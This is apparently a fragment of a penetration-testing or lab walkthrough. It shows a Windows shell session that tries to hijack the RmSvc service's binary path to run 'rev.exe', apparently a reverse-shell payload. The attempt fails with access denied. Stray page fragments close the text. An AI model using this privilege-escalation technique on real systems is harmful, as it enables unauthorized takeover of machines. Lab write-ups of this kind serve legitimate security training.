 C:\Users\svc_apache\Downloads>sc config RmSvc BINARY_PATH_NAME="C:\Users\svc_apache\Downloads\rev.exe"
sc config RmSvc BINARY_PATH_NAME="C:\Users\svc_apache\Downloads\rev.exe"
DESCRIPTION:
        Modifies a service entry in the registry and Service Database.
USAGE:
        sc <server> config [service name] <option1> <option2>...

OPTIONS:
NOTE: The option name includes the equal sign.
      A space is required between the equal sign and the value.
      To remove the dependency, use a single / as dependency value.
 type= <own|share|interact|kernel|filesys|rec|adapt|userown|usershare>
 start= <boot|system|auto|demand|disabled|delayed-auto>
 error= <normal|severe|critical|ignore>
 binPath= <BinaryPathName to the .exe file>
 group= <LoadOrderGroup>
 tag= <yes|no>
 depend= <Dependencies(separated by / (forward slash))>
 obj= <AccountName|ObjectName>
 DisplayName= <display name>
 password= <password>

C:\Users\svc_apache\Downloads>sc config RmSvc binpath="C:\Users\svc_apache\Downloads\rev.exe"
sc config RmSvc binpath="C:\Users\svc_apache\Downloads\rev.exe"
[SC] OpenService FAILED 5:

Access is denied.
KALI LIN
you become, the more you are